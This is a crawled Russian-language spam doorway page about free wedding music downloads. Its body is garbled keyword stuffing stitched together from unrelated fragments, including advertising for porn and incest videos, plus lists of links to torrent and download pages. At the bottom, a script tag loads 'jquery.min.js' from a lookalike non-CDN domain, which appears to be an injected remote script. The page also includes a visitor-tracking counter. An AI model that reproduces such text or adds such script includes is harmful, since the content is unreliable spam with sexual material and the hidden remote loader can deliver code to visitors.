

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aiyarahgah.graded-reader.org/br2v-krasivaya-svadebnaya-muzyka-skachat.html
body_size: 2853
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Красивая свадебная музыка скачать - aiyarahgah.graded-reader.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aiyarahgah.graded-reader.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Красивая свадебная музыка скачать</h2>
                            </header>
                            <p>Author. Write something about yourself. No need to be fancy, just an overview. Archives. No Archives Categories. Музыка для слайд-шоу из фотографий. Какая музыка подойдет для слайд-шоу. Мир музыки ежедневно восполняется бесчисленным количеством произведений, но не любая песня или мелодия подойдут для фильма из фотографий. 
Музонов.нет! Скачать музыку бесплатно в формате mp3 - Скачать песни бесплатно онлайн - Слушать музыку без регистрации. Голая мама и сын / Мама разделась перед / Инцест в Художественном кино / Инцест - наверное одна из самых популярных, извращенных тематик в кино и на видео. Сборник видеоклипов совеременной популярной музыки различных жанров: дэнс, поп, рэп. 
Спрашивали-отвечаем. Автор вопроса: Алехина Ирина Дмитриевна. Мои родители, мама 75 лет и папа 78 лет,проживают в Михайловском районе деревня Напольные Выселки (Грязновское сельское поселение). KZmusic.uCoz.net- Одно из новых музыкальных порталов КАЗнета! Здесь вы можете скачать множество МР3 в хорошем качестве и абсолютно бесплатно. Бесплатный просмотр порно фильмом в высоком hd качестве. ПОРНОБОСС - это туб и порно сайт в одном лице, который даёт бесплатный просмотр и закачку порнофильмов для взрослых 18+ в высоком качестве HD 720p и Full HD 1080p. Samsung galaxy s7dual sim, скачать игру робокоп на зх спектрум зума сказочный замок. Игра шарики линес 98, инструкция о взломе игр nes играть лего ниндзя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="br2v-dreyk-i-dzhosh-skachat-1-sezon.html">Дрейк и джош скачать 1 сезон</a></li>
                                <li><a href="br2v-trudovoy-dogovor-mashinista-avtokrana.html">Трудовой договор машиниста автокрана</a></li>
                                <li><a href="br2v-skachat-gou-pro-studiyu.html">Скачать гоу про студию</a></li>
                                <li><a href="br2v-kinoteatr-v-evropeyskiy-tc-raspisanie-seansov.html">Кинотеатр в европейский тц расписание сеансов</a></li>
                                <li><a href="br2v-tahometr-na-android.html">Тахометр на андроид</a></li>
                                <li><a href="br2v-skachat-besplatno-igry-na-samsung-e2152.html">Скачать бесплатно игры на самсунг е2152</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-skachat-igry-torrent-snoubord.html">Скачать игры торрент сноуборд</a></li>
                                            <li><a href="br2v-poezda-moskva-praga-raspisanie.html">Поезда москва прага расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-algebra-7-klass-a-g-mordkovich-skachat.html">Алгебра 7 класс а г мордкович скачать</a></li>
                                            <li><a href="br2v-pesnya-forsazh-2-skachat-besplatno.html">Песня форсаж 2 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-grenader-ulybayuschiysya-voin-skachat-torrent.html">Гренадер улыбающийся воин скачать торрент</a></li>
                                            <li><a href="br2v-1-12-1-skachat-torrent.html">1 12 1 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="br2v-koroleva-benzokolonki-skachat-torrent-2.html">Королева бензоколонки скачать торрент 2</a></li>
                                            <li><a href="br2v-skachat-cherez-torrent-serial-nalet-vse-sezony.html">Скачать через торрент сериал налет все сезоны</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
